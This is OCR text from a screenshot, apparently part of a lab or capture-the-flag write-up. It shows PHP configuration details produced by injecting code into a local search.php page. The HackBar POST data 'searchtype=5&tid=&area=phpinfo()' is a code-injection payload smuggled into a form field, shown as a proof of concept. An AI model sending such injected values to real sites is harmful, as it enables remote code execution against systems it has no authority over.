 192.168.211.105:8002/search.php
邮箱博客 Google 翻译 大佬博客orz php 七牛云
PHP Version 5.5.9-1ubuntu4.22
php
System Linux 0fa011deaeb8 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64
Build Date Aug 4 2017 19:39:57
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-
files parsed gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-memcache.ini, /etc/php5/apache2
/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini,
/etc/php5/apache2/conf.d/20-pspell.ini, /etc/php5/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d/20-
snmp.ini, /etc/php5/apache2/conf.d/20-xmlrpc.ini
PHP API 20121113
PHP Extension 20121212
HackBar Qu...
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.211.105:
8002/search.php
Enable Post Data
searchtype=5&tid=&
area=phpinfo()
Enable Referer